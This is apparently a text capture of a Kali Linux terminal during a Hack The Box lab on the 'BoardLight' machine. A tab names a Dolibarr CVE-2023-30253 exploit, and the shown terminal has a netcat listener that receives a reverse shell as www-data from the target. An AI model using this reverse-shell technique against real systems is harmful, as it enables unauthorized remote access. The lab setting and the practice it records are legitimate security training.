 root@kali: /home/kali
File Actions Edit View Help
root…TOOL × root@kali: /home/kali/HTB/Bo…libarr-17.0.0-CVE-2023-30253 × ro…li ×
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.11] 60456
bash: cannot set terminal process group (855): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$